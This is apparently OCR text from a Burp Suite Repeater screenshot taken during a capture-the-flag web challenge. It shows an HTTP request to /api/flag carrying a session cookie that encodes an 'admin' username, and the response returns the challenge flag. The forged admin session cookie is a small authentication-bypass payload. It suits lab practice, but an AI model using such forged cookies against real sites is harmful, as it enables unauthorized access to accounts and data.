 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: 73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
5 X-Requested-With: XMLHttpRequest
6 Referer: http://73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2NjI1MTE0MjA1NywiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=T_4gHuVzC7dkWHPBZhomzYiBjhY
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 19 Oct 2022 07:41:11 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 {
"flag":"flag{9b69be23-a866-4a3e-b1bc-30aaac8ea76f}\n"
}
Search... 0 matches
INSPECTOR
Done 216 bytes | 18 millis